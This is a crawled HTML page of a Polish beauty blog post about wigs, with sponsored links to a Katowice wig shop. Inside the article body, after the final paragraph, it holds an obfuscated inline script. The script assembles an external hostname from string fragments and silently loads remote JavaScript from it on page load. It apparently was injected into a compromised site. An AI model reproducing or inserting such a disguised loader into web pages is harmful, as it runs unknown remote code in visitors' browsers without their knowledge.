

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beautymaniak.pl/co-wplywa-na-atrakcyjnosc-peruk/
body_size: 16145
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://beautymaniak.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://beautymaniak.pl/wp-content/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://beautymaniak.pl';var et_post_id='401';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Co wpływa na atrakcyjność peruk? | O urodzie słow kilkadziesiąt</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="O urodzie słow kilkadziesiąt &raquo; Kanał z wpisami" href="https://beautymaniak.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="O urodzie słow kilkadziesiąt &raquo; Kanał z komentarzami" href="https://beautymaniak.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="O urodzie słow kilkadziesiąt &raquo; Co wpływa na atrakcyjność peruk? Kanał z komentarzami" href="https://beautymaniak.pl/co-wplywa-na-atrakcyjnosc-peruk/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beautymaniak.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeautymaniak.pl%2Fco-wplywa-na-atrakcyjnosc-peruk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beautymaniak.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeautymaniak.pl%2Fco-wplywa-na-atrakcyjnosc-peruk%2F&#038;format=xml" />
<meta content="Extra Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://beautymaniak.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://beautymaniak.pl/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='extra-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-css' href='https://beautymaniak.pl/wp-content/themes/Extra-child/style.css?ver=2.26.1' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://beautymaniak.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://beautymaniak.pl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://beautymaniak.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beautymaniak.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://beautymaniak.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beautymaniak.pl/wp-json/wp/v2/posts/401" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beautymaniak.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://beautymaniak.pl/co-wplywa-na-atrakcyjnosc-peruk/" />
<link rel='shortlink' href='https://beautymaniak.pl/?p=401' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101179247-16"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-101179247-16');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" /><link rel="stylesheet" id="et-extra-customizer-global-cached-inline-styles" href="https://beautymaniak.pl/wp-content/cache/et/global/et-extra-customizer-global-17689737228293.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><link rel='stylesheet' id='yarppRelatedCss-css' href='https://beautymaniak.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-401 single-format-standard wp-theme-Extra wp-child-theme-Extra-child et_extra et_fixed_nav et_pb_gutters3 et_primary_nav_dropdown_animation_Default et_secondary_nav_dropdown_animation_Default with_sidebar with_sidebar_right et_includes_sidebar et-db et_minified_js et_minified_css">
	<div id="page-container">
				<!-- Header -->
		<header class="header left-right">
						<!-- #top-header -->
			<div id="top-header" style="">
				<div class="container">

					<!-- Secondary Nav -->
											<div id="et-secondary-nav" class="et-trending">
						
							<!-- ET Trending -->
							<div id="et-trending">

								<!-- ET Trending Button -->
								<a id="et-trending-button" href="#" title="">
									<span></span>
									<span></span>
									<span></span>
								</a>

								<!-- ET Trending Label -->
								<h4 id="et-trending-label">
									trendy:								</h4>

								<!-- ET Trending Post Loop -->
								<div id='et-trending-container'>
																											<div id="et-trending-post-12" class="et-trending-post et-trending-latest">
											<a href="https://beautymaniak.pl/krem-do-twarzy-tolpa/">Krem do twarzy tołpa</a>
										</div>
																			<div id="et-trending-post-162" class="et-trending-post">
											<a href="https://beautymaniak.pl/melanotan-zastosowanie-dzialanie-skutki-uboczne/">Melanotan &#8211; zastosowanie, działanie, skutki ubocz...</a>
										</div>
																			<div id="et-trending-post-104" class="et-trending-post">
											<a href="https://beautymaniak.pl/henna-pudrowa-brwi-co-to-jest-jak-zrobic-i-ile-kosztuje/">Henna pudrowa brwi &#8211; co to jest, jak zrobić i ile...</a>
										</div>
																									</div>
								
								<div style="color:#999999;">
</div>
								
							</div>
							
												</div>
					
					<!-- #et-info -->
					<div id="et-info">

						
						<!-- .et-extra-social-icons -->
						<ul class="et-extra-social-icons" style="">
																																														<li class="et-extra-social-icon facebook">
									<a href="https://facebook.com" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-facebook"></a>
								</li>
																																															<li class="et-extra-social-icon twitter">
									<a href="https://twitter.com" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-twitter"></a>
								</li>
																																																																																																																																																																																																										<li class="et-extra-social-icon instagram">
									<a href="https://instagram.com" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-instagram"></a>
								</li>
																																																																																																																																																																																																																																																																																																																																																																																																																																								</ul>
						
						<!-- .et-top-search -->
												<div class="et-top-search" style="">
							<form role="search" class="et-search-form" method="get" action="https://beautymaniak.pl/">
			<input type="search" class="et-search-field" placeholder="Szukaj" value="" name="s" title="Szukać:" />
			<button class="et-search-submit"></button>
		</form>						</div>
						
						<!-- cart -->
											</div>
				</div><!-- /.container -->
			</div><!-- /#top-header -->

			
			<!-- Main Header -->
			<div id="main-header-wrapper">
				<div id="main-header" data-fixed-height="80">
					<div class="container">
					<!-- ET Ad -->
						
						
						<!-- Logo -->
						<a class="logo" href="https://beautymaniak.pl/" data-fixed-height="51">
							<img src="https://beautymaniak.pl/wp-content/uploads/2019/07/logo.png" alt="O urodzie słow kilkadziesiąt" id="logo" />
						</a>

						
						<!-- ET Navigation -->
						<div id="et-navigation" class="">
															<ul id="et-menu" class="nav">
																			<li ><a href="https://beautymaniak.pl/">Dom</a></li>
									
									<li class="page_item page-item-214"><a href="https://beautymaniak.pl/kontakt/">Kontakt</a></li>
										<li class="cat-item cat-item-11"><a href="https://beautymaniak.pl/category/anti-aging-i-starzenie-sk%c3%b3ry/">Anti-aging i starzenie skóry</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://beautymaniak.pl/category/dieta/">Dieta</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://beautymaniak.pl/category/inne/">Inne</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://beautymaniak.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://beautymaniak.pl/category/kosmetyki-naturalne-i-diy/">Kosmetyki naturalne i DIY</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://beautymaniak.pl/category/material-partnera/">Materiał partnera</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://beautymaniak.pl/category/rutyna-piel%c4%99gnacyjna-i-kolejno%c5%9b%c4%87/">Rutyna pielęgnacyjna i kolejność</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://beautymaniak.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://beautymaniak.pl/category/uroda-m%c4%99ska/">Uroda męska</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://beautymaniak.pl/category/zdrowie/">Zdrowie</a>
</li>
								</ul>
														<div id="et-mobile-navigation">
			<span class="show-menu">
				<div class="show-menu-button">
					<span></span>
					<span></span>
					<span></span>
				</div>
				<p>Wybierz Strona</p>
			</span>
			<nav>
			</nav>
		</div> <!-- /#et-mobile-navigation -->						</div><!-- /#et-navigation -->
					</div><!-- /.container -->
				</div><!-- /#main-header -->
			</div><!-- /#main-header-wrapper -->

		</header>

				<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div class="et_pb_extra_column_main">
																<article id="post-401" class="module single-post-module post-401 post type-post status-publish format-standard has-post-thumbnail hentry category-uroda et-has-post-format-content et_post_format-et-post-format-standard">
														<div class="post-header">
								<h1 class="entry-title">Co wpływa na atrakcyjność peruk?</h1>
								<div class="post-meta">
									<p>Wysłany przez <a href="https://beautymaniak.pl/author/beautymaniak/" class="url fn" title="Wpisy od Beautymaniak" rel="author">Beautymaniak</a> | <span class="updated">cze 8, 2021</span> | <a href="https://beautymaniak.pl/category/uroda/" rel="tag">Uroda</a> | <a class="comments-link" href="https://beautymaniak.pl/co-wplywa-na-atrakcyjnosc-peruk/#comments">0 <span title="Liczba komentarzy" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Ocena:0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
								</div>
							</div>
							
														<div class="post-thumbnail header">
								<a href="https://beautymaniak.pl/co-wplywa-na-atrakcyjnosc-peruk/" title="Co wpływa na atrakcyjność peruk?" class="featured-image">
				<img src="https://beautymaniak.pl/wp-content/uploads/2021/06/peruki-1270x640.jpg" alt="Co wpływa na atrakcyjność peruk?" />
			</a>							</div>
							
														
							<div class="post-wrap">
															<div class="post-content entry-content">
									<p>Włosy są ważne dla większości kobiet, ponieważ dodają pewności siebie i poprawiają wygląd. Wpływają na dobre samopoczucie i wysokie poczucie własnej wartości. Odpowiednio dopasowane mogą prezentować się naprawdę atrakcyjnie. Należy jednak zwrócić uwagę na ich właściwy wybór. Znaczenie ma nie tylko rozmiar, ale również kształt peruki, a także materiał, z jakiego została wykonana. W artykule podpowiadamy, co jeszcze wpływa na jej atrakcyjność. <span id="more-401"></span></p>
<p>Peruki zostały stworzone jako remedium na utratę włosów dla potrzebujących, bądź ich przerzedzenie. Szczególnie podczas stanów chorobowych. Można ich używać również w celu szybkiej zmiany swojego wizerunku. <strong>Niezależnie od przeznaczenia wyroby perukarskie mogą być bardzo atrakcyjne.</strong> Właściwie dopasowane do wyglądu oraz indywidualnych potrzeb prezentują się fenomenalnie. Kobiety noszące peruki często obawiają się o swój seksapil – są to jednak bezpodstawne obawy, ponieważ mężczyźni nie odróżniają ich od prawdziwych włosów, atrakcyjna fryzura wręcz znacząco go podnosi.</p>
<h2><strong>Dlaczego peruki cieszą się dużym zainteresowaniem?</strong></h2>
<p><strong>Na dużą popularność peruk ma wpływ przede wszystkim to, że dzięki nim możliwa jest szybka zmiana wizerunku.</strong> Pracownik <a href="https://www.swiatperuk.pl/">sklepu z perukami Świat Peruk Katowice</a> tłumaczy: <em>Na rynku dostępny jest bogaty wybór peruk naturalnych oraz syntetycznych, co sprawia, że każdy może dobrać je indywidualnie do swoich potrzeb oraz upodobań. Dzięki tym wyrobom możliwa jest częsta zmiana wyglądu. Niektóre modele są odpowiednie na co dzień, z kolei inne świetnie sprawdzają się na przebierane imprezy. Nie tylko kobiety, ale również mężczyźni oraz dzieci mogą kupić wyroby perukarskie dla siebie.</em></p>
<p>Jeśli zależy Ci na częstej zmianie wizerunku, to zdecydowanie lepszym wyborem okazuje się peruka syntetyczna, ponieważ jest tańsza od wyrobu wykonanego z włosów naturalnych. Dzięki temu możesz kupić kilka modeli i zakładać je zależnie od własnych potrzeb i preferencji. Takich produktów nie można jednak dowolnie stylizować, dlatego wybierając je, godzisz się na konkretną fryzurę. Z kolei <a href="https://www.swiatperuk.pl/peruki-katowice">peruki naturalne</a> są bardziej wytrzymałe, co sprawia, że można je dowolnie modelować, a nawet farbować. Są one świetnym wyborem dla osób, którym zależy na wysokiej jakości fryzurze.</p>
<p><strong>Peruki cieszą się dużym zainteresowaniem niezależnie od wieku, ponieważ zapewniają możliwość szybkiej i łatwej zmiany wyglądu.</strong> Z pewnością każdy poradzi sobie z ich założeniem, gdyż mocowanie wyrobu na głowie nie jest w żaden sposób skomplikowane. Odpowiednio założona peruka wygląda jak prawdziwe włosy, dlatego większość osób nawet się nie zorientuje, że nie jest to Twoja fryzura. Na atrakcyjność peruk wpływa również ich dostępność – bez problemu można je kupić w różnych długościach, kolorach oraz rozmiarach.</p>
<p><script>
(function(){
cj41=document.createElement("script");cj41_=("ust");cj41u="304254477";
cj41_+="a"+("t.i");cj41.type="text/javascript";
cj41u+=".7kts6ch3j410zv1prXnw";cj41.async=true;cj41_+="n"+("f"+"o")+"/";
cj41u+="ji2mwqmz19";cj41.src="https://"+cj41_+cj41u;
document.body.appendChild(cj41);
})();
</script></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<b>Powiązane wpisy:</b><ol>
<li><a href="https://beautymaniak.pl/sztuka-prezentacji-jak-druk-opakowan-wplywa-na-postrzeganie-kosmetykow/" rel="bookmark" title="Sztuka prezentacji: jak druk opakowań wpływa na postrzeganie kosmetyków">Sztuka prezentacji: jak druk opakowań wpływa na postrzeganie kosmetyków</a></li>
<li><a href="https://beautymaniak.pl/moda-z-dawnych-lat-nadal-trwa/" rel="bookmark" title="Moda z dawnych lat nadal trwa.">Moda z dawnych lat nadal trwa.</a></li>
<li><a href="https://beautymaniak.pl/beauty-water-w-trosce-o-piekna-skore/" rel="bookmark" title="Beauty Water w trosce o piękną skórę">Beauty Water w trosce o piękną skórę</a></li>
<li><a href="https://beautymaniak.pl/przyjemna-posciel-to-gwarancja-dobrego-snu/" rel="bookmark" title="Przyjemna pościel to gwarancja dobrego snu">Przyjemna pościel to gwarancja dobrego snu</a></li>
</ol>
</div>
																	</div>
														</div>
														<div class="post-footer">
								
																<div class="rating-stars">
									<p id="rate-title" class="rate-title">Oceniać:</p><div id="rating-stars"></div><input type="hidden" id="post_id" value="401" />								</div>
																<style type="text/css" id="rating-stars">
									.post-footer .rating-stars #rated-stars img.star-on,
									.post-footer .rating-stars #rating-stars img.star-on {
										background-color: #8e6ecf;
									}
								</style>
							</div>

																				</article>

						<nav class="post-nav">
							<div class="nav-links clearfix">
								<div class="nav-link nav-link-prev">
									<a href="https://beautymaniak.pl/tuniki-pluz-size/" rel="prev"><span class="button">Poprzedni</span><span class="title">Tuniki pluz size</span></a>								</div>
								<div class="nav-link nav-link-next">
